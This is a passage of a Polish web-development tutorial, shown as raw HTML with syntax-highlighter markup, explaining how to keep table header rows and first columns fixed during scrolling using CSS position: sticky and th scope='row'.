">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-r ">&lt;tr&gt;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697b3bd0126e2438165230-18"><span class="crayon-i ">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-r ">&lt;th </span><span class="crayon-e ">scope</span><span class="crayon-o">=</span><span class="crayon-s ">"row"</span><span class="crayon-r ">&gt;</span><span class="crayon-i ">Consectetur adipiscing elit</span><span class="crayon-r ">&lt;/th&gt;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697b3bd0126e2438165230-19"><span class="crayon-i ">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-r ">&lt;td&gt;</span><span class="crayon-i ">Nunc libero purus, venenatis hendrerit feugiat</span><span class="crayon-r ">&lt;/td&gt;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697b3bd0126e2438165230-20"><span class="crayon-i ">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-r ">&lt;td&gt;</span><span class="crayon-i ">Fusce et leo tristique, sollicitudin leo ut, mattis augue</span><span class="crayon-r ">&lt;/td&gt;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697b3bd0126e2438165230-21"><span class="crayon-i ">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-r ">&lt;td&gt;</span><span class="crayon-i ">Praesent placerat, libero sit amet suscipit</span><span class="crayon-r ">&lt;/td&gt;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697b3bd0126e2438165230-22"><span class="crayon-i ">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-r ">&lt;td&gt;</span><span class="crayon-i ">Cras laoreet dolor vitae velit sollicitudin</span><span class="crayon-r ">&lt;/td&gt;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697b3bd0126e2438165230-23"><span class="crayon-i ">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-r ">&lt;td&gt;</span><span class="crayon-i ">Consectetur adipiscing elit</span><span class="crayon-r ">&lt;/td&gt;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697b3bd0126e2438165230-24"><span class="crayon-i ">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-r ">&lt;td&gt;</span><span class="crayon-i ">Nunc libero purus, venenatis hendrerit feugiat</span><span class="crayon-r ">&lt;/td&gt;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697b3bd0126e2438165230-25"><span class="crayon-i ">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-r ">&lt;td&gt;</span><span class="crayon-i ">Fusce et leo tristique, sollicitudin leo ut, mattis augue</span><span class="crayon-r ">&lt;/td&gt;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697b3bd0126e2438165230-26"><span class="crayon-i ">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-r ">&lt;td&gt;</span><span class="crayon-i ">Praesent placerat, libero sit amet suscipit</span><span class="crayon-r ">&lt;/td&gt;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697b3bd0126e2438165230-27"><span class="crayon-i ">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-r ">&lt;td&gt;</span><span class="crayon-i ">Cras laoreet dolor vitae velit sollicitudin</span><span class="crayon-r ">&lt;/td&gt;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697b3bd0126e2438165230-28"><span class="crayon-i ">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-r ">&lt;/tr&gt;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697b3bd0126e2438165230-29"><span class="crayon-i ">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-r ">&lt;/tbody&gt;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697b3bd0126e2438165230-30"><span class="crayon-r ">&lt;/table&gt;</span></div></div></td></tr></table></div></div><p>Style tabeli, aby nie wyglądała zbyt surowo, niech będą następujące:</p><div id="urvanov-syntax-highlighter-697b3bd0126e5183345629" class="urvanov-syntax-highlighter-syntax crayon-theme-github urvanov-syntax-highlighter-font-monaco urvanov-syntax-highlighter-os-mac print-yes notranslate" data-settings=" minimize scroll-mouseover" style=" margin-top: 12px; margin-bottom: 12px; font-size: 12px !important; line-height: 15px !important;"><div class="crayon-toolbar" data-settings=" mouseover overlay hide delay" style="font-size: 12px !important;height: 18px !important; line-height: 18px !important;"><span class="crayon-title"></span><div class="crayon-tools" style="font-size: 12px !important;height: 18px !important; line-height: 18px !important;"><div class="crayon-button urvanov-syntax-highlighter-nums-button" title="Włącz/wyłącz numery linii"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-plain-button" title="Włącz/wyłącz czysty kod"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-wrap-button" title="Włącz/wyłącz zawijanie linii"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-expand-button" title="Rozwiń kod"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-copy-button" title="Kopiuj"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-popup-button" title="Otwórz kod w nowym oknie"><div class="urvanov-syntax-highlighter-button-icon"></div></div><span class="crayon-language">CSS</span></div></div><div class="crayon-info" style="min-height: 16.8px !important; line-height: 16.8px !important;"></div><div class="urvanov-syntax-highlighter-plain-wrap"><textarea wrap="soft" class="urvanov-syntax-highlighter-plain print-no" data-settings="dblclick" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 12px !important; line-height: 15px !important;">
table {
    color: #333;
    background: white;
    border: 1px solid #888;
    font-size: 12pt;
    border-collapse: separate;
    border-spacing: 0;
    border-radius: 3px;
    font-family: Arial, Helvetica, sans-serif;
}

table th,
table td {
    padding: 1rem;
    border: 1px solid #888;
    text-align: left;
    white-space: nowrap;
    color: #777;
}

table th {
    background-color: #888;
    color: #fff;
}</textarea></div><div class="urvanov-syntax-highlighter-main" style=""><table class="crayon-table"><tr class="urvanov-syntax-highlighter-row"><td class="crayon-nums " data-settings="show"><div class="urvanov-syntax-highlighter-nums-content" style="font-size: 12px !important; line-height: 15px !important;"><div class="crayon-num" data-line="urvanov-syntax-highlighter-697b3bd0126e5183345629-1">1</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697b3bd0126e5183345629-2">2</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697b3bd0126e5183345629-3">3</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697b3bd0126e5183345629-4">4</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697b3bd0126e5183345629-5">5</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697b3bd0126e5183345629-6">6</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697b3bd0126e5183345629-7">7</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697b3bd0126e5183345629-8">8</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697b3bd0126e5183345629-9">9</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697b3bd0126e5183345629-10">10</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697b3bd0126e5183345629-11">11</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697b3bd0126e5183345629-12">12</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697b3bd0126e5183345629-13">13</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697b3bd0126e5183345629-14">14</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697b3bd0126e5183345629-15">15</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697b3bd0126e5183345629-16">16</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697b3bd0126e5183345629-17">17</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697b3bd0126e5183345629-18">18</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697b3bd0126e5183345629-19">19</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697b3bd0126e5183345629-20">20</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697b3bd0126e5183345629-21">21</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697b3bd0126e5183345629-22">22</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697b3bd0126e5183345629-23">23</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697b3bd0126e5183345629-24">24</div></div></td><td class="urvanov-syntax-highlighter-code"><div class="crayon-pre" style="font-size: 12px !important; line-height: 15px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="urvanov-syntax-highlighter-697b3bd0126e5183345629-1"><span class="crayon-k ">table </span><span class="crayon-sy">{</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697b3bd0126e5183345629-2"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-e ">color</span><span class="crayon-sy">:</span><span class="crayon-h"> </span><span class="crayon-i ">#333</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697b3bd0126e5183345629-3"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-e ">background</span><span class="crayon-sy">:</span><span class="crayon-h"> </span><span class="crayon-i ">white</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697b3bd0126e5183345629-4"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-e ">border</span><span class="crayon-sy">:</span><span class="crayon-h"> </span><span class="crayon-i ">1px</span><span class="crayon-h"> </span><span class="crayon-i ">solid</span><span class="crayon-h"> </span><span class="crayon-i ">#888</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697b3bd0126e5183345629-5"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-e ">font-size</span><span class="crayon-sy">:</span><span class="crayon-h"> </span><span class="crayon-i ">12pt</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697b3bd0126e5183345629-6"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-e ">border-collapse</span><span class="crayon-sy">:</span><span class="crayon-h"> </span><span class="crayon-i ">separate</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697b3bd0126e5183345629-7"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-e ">border-spacing</span><span class="crayon-sy">:</span><span class="crayon-h"> </span><span class="crayon-i ">0</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697b3bd0126e5183345629-8"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-e ">border-radius</span><span class="crayon-sy">:</span><span class="crayon-h"> </span><span class="crayon-i ">3px</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697b3bd0126e5183345629-9"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-e ">font-family</span><span class="crayon-sy">:</span><span class="crayon-h"> </span><span class="crayon-i ">Arial,</span><span class="crayon-h"> </span><span class="crayon-i ">Helvetica,</span><span class="crayon-h"> </span><span class="crayon-i ">sans-serif</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697b3bd0126e5183345629-10"><span class="crayon-sy">}</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697b3bd0126e5183345629-11">&nbsp;</div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697b3bd0126e5183345629-12"><span class="crayon-k ">table th,</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697b3bd0126e5183345629-13"><span class="crayon-k ">table td </span><span class="crayon-sy">{</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697b3bd0126e5183345629-14"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-e ">padding</span><span class="crayon-sy">:</span><span class="crayon-h"> </span><span class="crayon-i ">1rem</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697b3bd0126e5183345629-15"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-e ">border</span><span class="crayon-sy">:</span><span class="crayon-h"> </span><span class="crayon-i ">1px</span><span class="crayon-h"> </span><span class="crayon-i ">solid</span><span class="crayon-h"> </span><span class="crayon-i ">#888</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697b3bd0126e5183345629-16"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-e ">text-align</span><span class="crayon-sy">:</span><span class="crayon-h"> </span><span class="crayon-i ">left</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697b3bd0126e5183345629-17"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-e ">white-space</span><span class="crayon-sy">:</span><span class="crayon-h"> </span><span class="crayon-i ">nowrap</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697b3bd0126e5183345629-18"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-e ">color</span><span class="crayon-sy">:</span><span class="crayon-h"> </span><span class="crayon-i ">#777</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697b3bd0126e5183345629-19"><span class="crayon-sy">}</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697b3bd0126e5183345629-20">&nbsp;</div><div class="crayon-line" id="urvanov-syntax-highlighter-697b3bd0126e5183345629-21"><span class="crayon-k ">table th </span><span class="crayon-sy">{</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697b3bd0126e5183345629-22"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-e ">background-color</span><span class="crayon-sy">:</span><span class="crayon-h"> </span><span class="crayon-i ">#888</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697b3bd0126e5183345629-23"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-e ">color</span><span class="crayon-sy">:</span><span class="crayon-h"> </span><span class="crayon-i ">#fff</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697b3bd0126e5183345629-24"><span class="crayon-sy">}</span></div></div></td></tr></table></div></div><p>Efekt na ten moment:</p><div id="attachment_7964" style="width: 1355px" class="wp-caption alignnone"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" aria-describedby="caption-attachment-7964" class="size-full wp-image-7964" data-src="https://webroad.pl/wp-content/uploads/2021/08/table-header.png" alt="Tabela z nagłówkami" width="1345" height="585" data-srcset="https://webroad.pl/wp-content/uploads/2021/08/table-header.png 1345w, https://webroad.pl/wp-content/uploads/2021/08/table-header-300x130.png 300w, https://webroad.pl/wp-content/uploads/2021/08/table-header-1024x445.png 1024w, https://webroad.pl/wp-content/uploads/2021/08/table-header-768x334.png 768w" data-sizes="(max-width: 1345px) 100vw, 1345px" /><p id="caption-attachment-7964" class="wp-caption-text">Tabela z nagłówkami</p></div><p>Czas na część właściwą. Blokujemy nagłówki.</p><h3>Blokowanie nagłówków przy przewijaniu strony w pionie</h3><p>Najczęściej potrzebujemy właśnie tej blokady &#8211; górny wiersz nagłówka ma zostać <strong>przyklejony do górnej części ekranu</strong>. By uzyskać ten efekt w dokumencie <strong>HTML</strong> wystarczy dopisać do powyższej tabeli następujące kilka linijek kodu <strong>CSS</strong>:</p><div id="urvanov-syntax-highlighter-697b3bd0126e7460374330" class="urvanov-syntax-highlighter-syntax crayon-theme-github urvanov-syntax-highlighter-font-monaco urvanov-syntax-highlighter-os-mac print-yes notranslate" data-settings=" minimize scroll-mouseover" style=" margin-top: 12px; margin-bottom: 12px; font-size: 12px !important; line-height: 15px !important;"><div class="crayon-toolbar" data-settings=" mouseover overlay hide delay" style="font-size: 12px !important;height: 18px !important; line-height: 18px !important;"><span class="crayon-title"></span><div class="crayon-tools" style="font-size: 12px !important;height: 18px !important; line-height: 18px !important;"><div class="crayon-button urvanov-syntax-highlighter-nums-button" title="Włącz/wyłącz numery linii"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-plain-button" title="Włącz/wyłącz czysty kod"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-wrap-button" title="Włącz/wyłącz zawijanie linii"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-expand-button" title="Rozwiń kod"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-copy-button" title="Kopiuj"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-popup-button" title="Otwórz kod w nowym oknie"><div class="urvanov-syntax-highlighter-button-icon"></div></div><span class="crayon-language">CSS</span></div></div><div class="crayon-info" style="min-height: 16.8px !important; line-height: 16.8px !important;"></div><div class="urvanov-syntax-highlighter-plain-wrap"><textarea wrap="soft" class="urvanov-syntax-highlighter-plain print-no" data-settings="dblclick" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 12px !important; line-height: 15px !important;">
table thead th {
    position: sticky;
    top: 0;
    z-index: 10;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
}</textarea></div><div class="urvanov-syntax-highlighter-main" style=""><table class="crayon-table"><tr class="urvanov-syntax-highlighter-row"><td class="crayon-nums " data-settings="show"><div class="urvanov-syntax-highlighter-nums-content" style="font-size: 12px !important; line-height: 15px !important;"><div class="crayon-num" data-line="urvanov-syntax-highlighter-697b3bd0126e7460374330-1">1</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697b3bd0126e7460374330-2">2</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697b3bd0126e7460374330-3">3</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697b3bd0126e7460374330-4">4</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697b3bd0126e7460374330-5">5</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697b3bd0126e7460374330-6">6</div></div></td><td class="urvanov-syntax-highlighter-code"><div class="crayon-pre" style="font-size: 12px !important; line-height: 15px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="urvanov-syntax-highlighter-697b3bd0126e7460374330-1"><span class="crayon-k ">table thead th </span><span class="crayon-sy">{</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697b3bd0126e7460374330-2"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-e ">position</span><span class="crayon-sy">:</span><span class="crayon-h"> </span><span class="crayon-i ">sticky</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697b3bd0126e7460374330-3"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-e ">top</span><span class="crayon-sy">:</span><span class="crayon-h"> </span><span class="crayon-i ">0</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697b3bd0126e7460374330-4"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-e ">z-index</span><span class="crayon-sy">:</span><span class="crayon-h"> </span><span class="crayon-i ">10</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697b3bd0126e7460374330-5"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-e ">box-shadow</span><span class="crayon-sy">:</span><span class="crayon-h"> </span><span class="crayon-i ">0</span><span class="crayon-h"> </span><span class="crayon-i ">1px</span><span class="crayon-h"> </span><span class="crayon-i ">3px</span><span class="crayon-h"> </span><span class="crayon-i ">rgba</span><span class="crayon-sy">(</span><span class="crayon-i ">0,</span><span class="crayon-h"> </span><span class="crayon-i ">0,</span><span class="crayon-h"> </span><span class="crayon-i ">0,</span><span class="crayon-h"> </span><span class="crayon-i ">0.2</span><span class="crayon-sy">)</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697b3bd0126e7460374330-6"><span class="crayon-sy">}</span></div></div></td></tr></table></div></div><p>Po odświeżeniu widoku i przewinięciu pionowym suwakiem <strong>nagłówek pozostanie na górze</strong>.</p><div id="attachment_7965" style="width: 732px" class="wp-caption alignnone"><img data-lazyloaded="1" src="[data-uri]" decoding="async" aria-describedby="caption-attachment-7965" class="size-full wp-image-7965" data-src="https://webroad.pl/wp-content/uploads/2021/08/fixed-horizontal-table-header.gif" alt="Zablokowany nagłówek poziomy tabeli" width="722" height="369" /><p id="caption-attachment-7965" class="wp-caption-text">Zablokowany nagłówek poziomy tabeli</p></div><h3>Blokowanie nagłówków przy przewijaniu strony w poziomie</h3><p><strong>Blokowanie pierwszej kolumny</strong> nie jest zbyt popularne, jednak często klient przyzwyczajony do blokad kolumn<strong> w Excelu</strong> może sobie zażyczyć i taką funkcjonalność.</p><p>Jeśli wcześniej nie zauważyłeś, spójrz ponownie na <strong>listing HTML tabeli</strong>, szczególnie na <strong>pierwszą kolumnę wiersza</strong>.</p><div id="urvanov-syntax-highlighter-697b3bd0126e9711619840" class="urvanov-syntax-highlighter-syntax crayon-theme-github urvanov-syntax-highlighter-font-monaco urvanov-syntax-highlighter-os-mac print-yes notranslate" data-settings=" minimize scroll-mouseover" style=" margin-top: 12px; margin-bottom: 12px; font-size: 12px !important; line-height: 15px !important;"><div class="crayon-toolbar" data-settings=" mouseover overlay hide delay" style="font-size: 12px !important;height: 18px !important; line-height: 18px !important;"><span class="crayon-title"></span><div class="crayon-tools" style="font-size: 12px !important;height: 18px !important; line-height: 18px !important;"><div class="crayon-button urvanov-syntax-highlighter-nums-button" title="Włącz/wyłącz numery linii"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-plain-button" title="Włącz/wyłącz czysty kod"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-wrap-button" title="Włącz/wyłącz zawijanie linii"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-expand-button" title="Rozwiń kod"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-copy-button" title="Kopiuj"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-popup-button" title="Otwórz kod w nowym oknie"><div class="urvanov-syntax-highlighter-button-icon"></div></div><span class="crayon-language">XHTML</span></div></div><div class="crayon-info" style="min-height: 16.8px !important; line-height: 16.8px !important;"></div><div class="urvanov-syntax-highlighter-plain-wrap"><textarea wrap="soft" class="urvanov-syntax-highlighter-plain print-no" data-settings="dblclick" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 12px !important; line-height: 15px !important;">
&lt;tr&gt;
    &lt;th scope="row"&gt;Consectetur adipiscing elit&lt;/th&gt;
    &lt;!-- Pozostałe kolumny --&gt;
&lt;/tr&gt;</textarea></div><div class="urvanov-syntax-highlighter-main" style=""><table class="crayon-table"><tr class="urvanov-syntax-highlighter-row"><td class="crayon-nums " data-settings="show"><div class="urvanov-syntax-highlighter-nums-content" style="font-size: 12px !important; line-height: 15px !important;"><div class="crayon-num" data-line="urvanov-syntax-highlighter-697b3bd0126e9711619840-1">1</div><div class="crayon-num crayon-marked-num crayon-top crayon-bottom crayon-striped-num" data-line="urvanov-syntax-highlighter-697b3bd0126e9711619840-2">2</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697b3bd0126e9711619840-3">3</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697b3bd0126e9711619840-4">4</div></div></td><td class="urvanov-syntax-highlighter-code"><div class="crayon-pre" style="font-size: 12px !important; line-height: 15px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="urvanov-syntax-highlighter-697b3bd0126e9711619840-1"><span class="crayon-r ">&lt;tr&gt;</span></div><div class="crayon-line crayon-marked-line crayon-top crayon-bottom crayon-striped-line" id="urvanov-syntax-highlighter-697b3bd0126e9711619840-2"><span class="crayon-i ">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-r ">&lt;th </span><span class="crayon-e ">scope</span><span class="crayon-o">=</span><span class="crayon-s ">"row"</span><span class="crayon-r ">&gt;</span><span class="crayon-i ">Consectetur adipiscing elit</span><span class="crayon-r ">&lt;/th&gt;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697b3bd0126e9711619840-3"><span class="crayon-i ">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-c">&lt;!-- Pozostałe kolumny --&gt;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697b3bd0126e9711619840-4"><span class="crayon-r ">&lt;/tr&gt;</span></div></div></td></tr></table></div></div><p>Zamiast
<span id="urvanov-syntax-highlighter-697b3bd0126eb414525098" class="urvanov-syntax-highlighter-syntax urvanov-syntax-highlighter-syntax-inline  crayon-theme-github crayon-theme-github-inline urvanov-syntax-highlighter-font-monaco" style="font-size: 12px !important; line-height: 15px !important;font-size: 12px !important;"><span class="crayon-pre urvanov-syntax-highlighter-code" style="font-size: 12px !important; line-height: 15px !important;font-size: 12px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><span class="crayon-r ">&lt;td&gt;</span></span></span> użyliśmy komórki
<span id="urvanov-syntax-highlighter-697b3bd0126ed178399517" class="urvanov-syntax-highlighter-syntax urvanov-syntax-highlighter-syntax-inline  crayon-theme-github crayon-theme-github-inline urvanov-syntax-highlighter-font-monaco" style="font-size: 12px !important; line-height: 15px !important;font-size: 12px !important;"><span class="crayon-pre urvanov-syntax-highlighter-code" style="font-size: 12px !important; line-height: 15px !important;font-size: 12px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><span class="crayon-r ">&lt;th&gt;</span></span></span> z atrybutem
<span id="urvanov-syntax-highlighter-697b3bd0126ef386037549" class="urvanov-syntax-highlighter-syntax urvanov-syntax-highlighter-syntax-inline  crayon-theme-github crayon-theme-github-inline urvanov-syntax-highlighter-font-monaco" style="font-size: 12px !important; line-height: 15px !important;font-size: 12px !important;"><span class="crayon-pre urvanov-syntax-highlighter-code" style="font-size: 12px !important; line-height: 15px !important;font-size: 12px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;">scope</span></span> o wartości
<span id="urvanov-syntax-highlighter-697b3bd0126f0720736242" class="urvanov-syntax-highlighter-syntax urvanov-syntax-highlighter-syntax-inline  crayon-theme-github crayon-theme-github-inline urvanov-syntax-highlighter-font-monaco" style="font-size: 12px !important; line-height: 15px !important;font-size: 12px !important;"><span class="crayon-pre urvanov-syntax-highlighter-code" style="font-size: 12px !important; line-height: 15px !important;font-size: 12px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;">row</span></span>. Mając tak przygotowaną kolumnę możemy teraz dodać odpowiednie style, aby ją <strong>zablokować</strong>.</p><div id="urvanov-syntax-highlighter-697b3bd0126f7289454525" class="urvanov-syntax-highlighter-syntax crayon-theme-github urvanov-syntax-highlighter-font-monaco urvanov-syntax-highlighter-os-mac print-yes notranslate" data-settings=" minimize scroll-mouseover" style=" margin-top: 12px; margin-bottom: 12px; font-size: 12px !important; line-height: 15px !important;"><div class="crayon-toolbar" data-settings=" mouseover overlay hide delay" style="font-size: 12px !important;height: 18px !important; line-height: 18px !important;"><span class="crayon-title"></span><div 